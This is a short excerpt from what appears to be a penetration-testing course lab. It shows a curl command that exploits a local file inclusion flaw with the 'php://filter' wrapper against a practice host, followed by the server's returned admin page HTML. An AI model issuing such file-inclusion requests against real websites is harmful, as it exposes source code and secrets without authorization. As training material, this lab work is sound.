 kali@kali:~$ curl http://mountaindesserts.com/meteor/index.php?page=php://filter/
resource=admin.php
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Maintenance</title>
</head>
<body>
        <span style="color:#F00;text-align:center;">The admin page is currently under
maintenance.
Listing 22 - Usage of "php://filter" to include unencoded admin.php